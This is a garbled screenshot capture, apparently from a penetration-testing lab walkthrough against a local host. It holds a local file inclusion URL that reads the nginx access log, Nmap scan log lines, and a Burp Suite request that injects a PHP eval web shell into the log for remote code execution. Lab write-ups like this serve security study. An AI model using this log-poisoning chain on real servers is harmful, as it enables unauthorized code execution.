 192.168.2.171/thankyou.php?file=/var/log/nginx/access.log
1
2
亚坤
漏洞分析 威胁情报 病毒分析 勒索病毒 病毒样本 渗透测试 IOS逆向 蜜罐 翻译 GitHub 码云 Gitee — 基于... (20) Home / Twitter 哔哩哔哩 (゜-゜)つ... 百度网盘-全部文件 »
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.2.110 - - [06/Sep/2021:01:32:24 +1000] "GET / HTTP/1.0" 200 4025 "-" "-" 192.168.2.110 - - [06/Sep/2021:01:32:25 +1000] "GET / HTTP/1.0" 200 4025 "-" "-"
192.168.2.110 - - [06/Sep/2021:01:32:25 +1000] "GET /robots.txt HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.2.110 - - [06/Sep/2021:01:32:25 +1000] "PROPFIND / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.2.110 - - [06/Sep/2021:01:32:25 +1000] "GET /.git/HEAD HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting
Engine; https://nmap.org/book/nse.html)" 192.168.2.110 - - [06/Sep/2021:01:32:25 +1000] "GET /nmaplowercheck1630855947 HTTP/1.1" 404 168 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.2.110 - - [06/Sep/2021:01:32:25 +1000] "POST /sdk HTTP/1.1" 404 168 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.2.110 - - [06/Sep/2021:01:32:25 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.2.110 - - [06/Sep/2021:01:32:25 +1000] "PROPFIND / HTTP/1.1" 405 172 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.2.110 - - [06/Sep/2021:01:32:25 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0
Burp Suite Professional v2021.8.2 - Temporary Project - licensed to NoThx
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.2.171 HTTP/1
Request
Pretty Raw Hex \n
1 GET /I'm In! <?php @eval(_REQUEST[999])?> HTTP/1.1
2 Host: 192.168.2.171
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 This message is too large to display